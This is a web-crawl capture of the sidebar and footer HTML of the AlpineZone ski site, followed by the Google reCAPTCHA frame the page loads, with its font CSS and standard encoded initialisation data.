<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="b76b526e85" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"2476 http:\/\/127.0.0.1\/wordpress90\/?p=2476","disqusShortname":"alpinezn","disqusTitle":"Appalachian Mountain Club Releases New Version of White Mountain Guide Online","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/appalachian-mountain-club-releases-new-version-of-white-mountain-guide-online\/","postId":"2476"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2025-11-10 21:07:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=9o8hy3kvc9ts
body_size: 45151
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="K3MG0JA7uQCZ_CdndnAo_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="K3MG0JA7uQCZ_CdndnAo_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K3MG0JA7uQCZ_CdndnAo_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDlnTCisOCwpVqf8KsXGkUw5HClcO0w4VNw73DqcK4WcOJOAtfwq5tP31gwpBtwrTCrBXDjyPCucKmwrnDssK/TCzDjMKXeH9Ew53CniYDwpMVXiN8w4jDgMOHw5DDqcKncsK9wqDCmcO3bsO1TcOgLMOBwqosR8OlLMKfN8OwA2/CkGbCkWbCmMO8IxfCmMKFZV/Di8ORCsKDb8KaBMO0wpDDkivDqMOfwpkKHMKRXsOBF3scZsOow5LCpsKgw7AhwpPDqTfCosOtICfDp8KAZ1NCwrLDmcKIwoMawoTCkgvCqMOOw69NwovCrcKsO8Kzw48xSXoVBU3DusK1FcKrwrDCoHjDjMKgwr/[base64]/DoMK3VcO5w4xpw4HCl3U3FQ4PHngOFkfCtsOpwqJBWlPDlcOVPjHCoHBGwqXDrMKewo7Dg8KYWBJcDhF6OUEIZFzDmsOCLi8XwpXDkS7DpMO6GV5tw4oHwp1nwoXCocKDw6NHb35AGcOXRAEow502V8KZLiXCnMO3w5VGwqjDo8OhTcKAwqnCp3fCvH9Fwq/[base64]/w7ZvIh1sDQjDvDFjZ3dEwqLDpFgjeERoV8OVwq/[base64]/DrwMcw5DCgAMqIRjDp8Kiw5zClMOHwrAmwrHDrAJ5wr3Cj8OvPMKawoY2wrDDpQ/Cu8OONH8xLsK9wq0gfnMzw6UqAGYGOMObAcOFw7HDuMO7IUshbBsfHMK8w7sbwpZqPB/CgA4qwpzDhDEwwqAGw5jCrnQsKFDCrsOmw658YMOewqjDm2rDssOVwrXDv8OzZ8O2w6nCtHszwrhMbcKMw6DDmcOrL31Gw6fDuHfClcORSxXDnsOPwq/[base64]/Do8KHw4fDjns5e8K6HX3DnkJ2CAcpwrl9Z0AHT8KeFU1HU3ZxeUV2FQoXOcKrAE95w73DpXLDjMKfw64ow5rDgALDulJ3fMOUw7HDgENfLcOuNU/[base64]/DnU9TVjfDjw4THMKJwpTDhMODdmPClHRHwr4ew7QYwrDCnzEIek7DkcOmwqQ4wpPDjsKEw6JnYHBvwqLDqMOFwq3DncKiw6IPTMKBw7/DocKNZsOfEcOsIDd0csOlw6DCgCMAwpPDgXQYw6V/w6HDmxJPa8KqJMKabcOYTMOtw7c9B8OkPCfDn8OuFMKNwo5bXXDDlsO4w4fCvDzDiVg7cTFcIXYywrfDj1nDkwbDl8KgHFDCtlrDvW/CgTvCtcKmwocMw7kjemUswonCmAwrw4jDhsKEwqDDuWE6wpzDqHErRXVQw6ZxasKowqnCtnjDqVrCmMOFw4kZwoxEBcOlw7/ClBkww653C0YUwrVjCAAQYm1Ww4BEfMKQLMKHLzEtbcKsUBzCmVXCrnDDsMKfwqvCg8KhwoUkwrAtdcOpf8KtHzYJw4pUwrgWL03DicOHBwV7wp7DojrCqyjCiR7CqyzDmsKawp1UwpUOw55FQEPCokbDrB/[base64]/w6jDiBTDpsKDw6oEJsOkO3LCoWdJwqFJQMO6DCRJQMORwrV6bH3Cj1DDuUXCrgHChWJ7wrgpw63CnS7CmhJWwrR+w7jDqh3Ds8OECVfCmgrDjsOCwr7DiMOKGUDDgMK9w6UCwp/DoMK+w7rDqztqBjMMw6ZXw6IoUg7Cixk9w7nCrsO0CTcGHMOGwp/[base64]/BcKHw4fCpMOMwrrDpcOsQsKUMhLDiMOSHsOzSH7Ds8KowqskwpHDvsKNwrXCnQjCoC/DicK7ZX3DknLCjQx9wovCp8K2w7kqwrrDjcKWNcKfwr3DiMKwwrFyKcKIw7vDgTzDumLDrgHDtkbDp8OzdcKRwoHDnsOvw7vDhcO7w73DlDTChcOCcsKLeyLCssK2csKsw6JZXU1/[base64]/Ck8KVw44Pw5XDusOLw4HDv8K5UsKrUirCucK8w73ClxDDqz7DmsKlwpzDiWNxwqEyw6tPwpPDs8OhWyJkX0XDi8KpNiLCvsK4w5/Dikw6w6TDiXHCkMKjwrrCvmvCpykaKXENwoPDhW/CpFlCe8KXwq12BiLDl1IRQsKVw4vCj0BRwr7DrsONUTbDi3TDn8KLTMOQPEjDqsO8NW4uR1MDXipxwpfCtyvCvAoAw7/CrA/[base64]/DmXjCiD0YWGwsJsKwdsOUwoPDmCdeUn3CuMK7HcOyR31qEDZKw7LCl0wsEHNYw4fDo8ODw6F5wo3Dk15DaSkTw4vDkAsEwpPDncKTw4kGw7VzHUTCtcKVV8OEw5weAMKCw5hXKwnDj8OUYsONfcKwZR/CvTDCsxzCtz3DpcKnBcKlHcOMDV/[base64]/DpMORw551w6QwQsOcw53ClXnCrsOCw67DtcKnJTjDn8KJw7XDiATDtcKDWFzDk0MZwpXDucOUw58aQcOZw77Cqj4bw7p1w6DDhMOWa8OcBhHCgcOPcEzDsn8MwqPCjgVRwp5Mw4Ilb1DDgmRrw6FXw60TwrVgwr9awopgK2/Cp0jClsKpw57CqMKlw6gfw4VpwohUwp7CncOlUig1w4USwoQzwoLCiRrDkMOBfcKFaX7CsHRzW8KaWAkEWsKrw5jDnz3CjSwiwr9zw63Dr8OywolsbsKaw68kw5NldCkww45BGlAhwq7DpgHDk8OuBMO5PsKiXVctAixjwr/DjcOlwqo8dcOCwoAHwoEJw7HCqsO1BglUc1bCkcOWwobCqmPDqsOWRcK2V8KZfUfCtsOsP8OWGcKLXAbDoDweXFbCgMObBcKIw43Dg8KcBcOYw7o3w6wDwqHDggJ/PALDpGrCrRFFD8OhKcKNSMOJHMK+McKQw6srw5/DthHCkMOJHMO6wrLCry/CjMOgw5Ytf0gSw7cMwrnCl0fCgFXDmSQVEsONE8O4wpdHHsKHw4ZhD27DgXV0wpnDqjLDnEtgRFLDqMOhFMOZG8Ocw5s4w4MIO8Opc2QHw53DusOrwrDDscKGLjU8BMK3M8KJw5jDksKTFsOpLsOTwolaJcKzdcOPTcKKHMO0XcK/[base64]/NVQ3bzEwTsKZb8OEw5TDrX3ClQMjwrXChcK9woXDoH/[base64]/w4p1wqtfw71Cw7/ClcOzc8OEMl9eDQzCnsKNwr0JwqnDl8KLwoUTfDFBVWAAw6ZgC8ODw5oaSMKlRhEGwpjCqMOuw7fDim9dw7sWwoTDj03DkDV2csK9w5HDkcKZwpJ6MR/DlCrDtcKzwqFHwr0Vw6V1woUWwpkPfw/CnR1QdiUmbcKUelfDucOFAUnCjUMVaXRJw4wgwqrCpSMlwrITWxPCiDBzw4nDhCl0w4XDslPDpwRCIcO1w4LDpHkrwrLDkCxbw4dUZsK/FMK9MMOGHMKecMKZYTgvw7Ysw4jDnicKGyZawpTCtMK5OBl2wp/[base64]/[base64]/[base64]/DvMOlXMKRw486wp3DlxkSwpdrwq/[base64]/[base64]/FELDrQpQCMOSRwnDmTZTHMO4wp/DncOhwpbCosKAPWXDvsOiw6osworCjEXDsjlqwqbDrHxnwrLCvMOpB8KVw4vDu8OBPzwbw4zCn2xua8KCwr1XH8OCw5cFBmlfBsOja8Kecm7DtCl/wqprw6HDnMOKwokdGsKnw4HCkcKWw6bDu2PDv19Jwr3Cv8KywqbDrMOTYsKCwoUtInRMcsOFw4DChSICGhXCpsOhG3VGwqzDpjVBwq9JaMK/P8KSPMOSSTM/PsO9w4vDo2cVw4c4PcKJwocVU3DCnsOzwoXCqsKfesOEaHDDiwNdwoYQw4lgAhbCsMKNAsO3w5orZMOFbUjCoMOKwq7ClhB+w6JvQcKIwrpbTcOuZ3NCw5knwoTDk8OxwrZIwrsaw40gQW/ChsK8wpTCuMOOwqg9CMOOw6XDnlAEwo3CvMOGwoTDgRIyM8KRwrIuLScTKcO5w5rDnMKmwr5HbgpQw5Ffw6nDhQfCpT1kZMKpw4vCkRLCtsK7ZMOsf8OZwrlIwpZDIT8mw7zCjmDClMO4EcOVw41Yw65bMMKIwqgjwrzDui4BKQQpGTVWw7YkZcKBw4lxw6/Ds8OHw6QLw7jDi3jDjMKuwrjDi37DsAslwrEEMn/DpVpAwrTDm2/Ck0zCrcO/wpjChsONOMKawqRQwoczb3B2QnFdw5xHw6LDp0rDjcOjwoPCtcK1wpLCisKIdVBvEjwbCXtZBm/DuMK5wpwTw61wOcK1Q8Oiw5fCrcOcHcOlwq3CoXwAFcOVDG7CrwAsw77CuiPCtHsTS8O3w4Q/wq/Co0N4GB7DisKuw4oaAMK+w4zDv8Oec8OLwrkCZDrCs0nCmxNsw5bCtUBLRsKgIX3DsxhGw7p/KcOnPMKyEsK5WEcEwrMT